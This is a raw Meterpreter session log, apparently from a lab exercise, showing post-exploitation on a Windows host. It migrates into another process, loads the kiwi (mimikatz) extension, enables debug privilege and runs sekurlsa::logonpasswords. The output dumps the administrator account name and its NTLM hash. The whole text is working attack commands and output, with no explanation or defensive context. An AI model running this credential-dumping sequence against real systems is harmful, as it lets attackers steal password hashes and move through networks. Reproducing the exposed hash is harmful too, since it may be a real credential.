 meterpreter > migrate 616
[*] Migrating from 3764 to 616...
[*] Migration completed successfully.
meterpreter > kiwi_cmd privilige::debug
ERROR mimikatz_doLocal ; "privilige" module not found !
standard - Standard module [Basic commands (does not require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate credentials...]
kerberos - Kerberos package module []
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 4115375 (00000000:003ecbaf)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2021/10/20 9:32:40
SID : S-1-5-18
msv :
[00000003] Primary
* Username : administrator
* Domain : workgroup
* NTLM : a45a7246dd74b64a67f22fd7020f1bd8
tspkg :
* Username : administrator
* Domain : workgroup